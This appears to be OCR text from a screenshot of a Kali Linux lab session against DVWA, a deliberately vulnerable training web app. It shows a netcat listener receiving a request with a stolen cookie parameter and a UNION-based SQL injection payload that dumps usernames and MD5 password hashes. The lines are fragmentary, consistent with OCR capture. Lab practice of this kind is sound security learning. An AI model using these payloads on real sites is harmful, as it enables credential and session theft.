 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10:29
Trash
File System
Home
bruteforce.py
BACKDOOR
File Actions
zsh: corrupt
(kali㉿ka
$ nc -l -p
^C
(kali㉿ka
$ nc -l -p
GET /?cookie
Host: 127.0.
User-Agent:
Accept: text
Accept-Langu
Accept-Encod
Connection:
Referer: htt
Upgrade-Inse
Sec-Fetch-De
Sec-Fetch-Mo
Sec-Fetch-Si
(kali㉿ka
$
Damn Vulnerable Web Ap
192.168.1.40/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users%23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Discord
Fabiana's club
CTRL (DESTRA)
Cerca
23°C Soleggiato
16:29
21/05/2024